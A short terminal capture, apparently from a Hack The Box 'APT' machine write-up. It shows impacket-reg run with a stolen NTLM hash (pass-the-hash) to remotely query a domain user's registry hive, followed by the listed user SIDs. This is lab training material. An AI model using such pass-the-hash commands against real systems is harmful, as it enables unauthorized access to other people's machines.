 ┌──(cadet㉿kali)-[~/…/apt/results/10.10.10.213/loot]
└─$ impacket-reg -hashes e53d87d42adaa3ca32bdb34a876cbffb:e53d87d42adaa3ca32bdb34a876cbffb htb.local/henry.vinson@apt query -keyName HKU
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
HKU
HKU\.DEFAULT
HKU\S-1-5-19
HKU\S-1-5-20
HKU\S-1-5-21-2993095098-2100462451-206186470-1105
HKU\S-1-5-21-2993095098-2100462451-206186470-1105_Classes
HKU\S-1-5-18